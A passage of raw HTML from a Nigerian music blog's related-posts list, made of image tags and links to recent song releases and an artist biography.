srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" 